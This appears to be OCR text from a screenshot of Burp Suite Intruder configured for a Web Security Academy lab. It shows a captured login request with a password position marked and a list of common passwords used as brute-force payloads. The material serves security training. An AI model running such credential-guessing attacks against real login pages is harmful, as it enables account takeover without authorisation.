 Target
https://0ada00b80427cbf980f308d200be00b5.web-security-academy.net
Update Host header to match target
Positions
Add §
Clear §
Auto §
1 POST /login HTTP/2
2 Host: 0ada00b80427cbf980f308d200be00b5.web-security-academy.net
3 Cookie: session=skjwQpUhjEKh23MlWHffrJyPoAEsNF3p
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 29
0 Origin: https://0ada00b80427cbf980f308d200be00b5.web-security-academy.net
1 Dnt: 1
2 Sec-Gpc: 1
3 Referer: https://0ada00b80427cbf980f308d200be00b5.web-security-academy.net/login
4 Upgrade-Insecure-Requests: 1
5 Sec-Fetch-Dest: document
6 Sec-Fetch-Mode: navigate
7 Sec-Fetch-Site: same-origin
8 Sec-Fetch-User: ?1
9 Priority: u=0, i
20 Te: trailers
21
22 username=autodiscover&password=§test§
Payload position: All payload positions
Payload type: Simple list
Payload count: 100
Request count: 100
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
123456
password
12345678
qwerty
123456789
12345
1234
111111
Add
Enter a new item
Add from list...
Payload processing
You can define rules to perform various processing tasks on each payload before it is
used.
Add
Edit
Remove
Up
Down
Enabled
Rule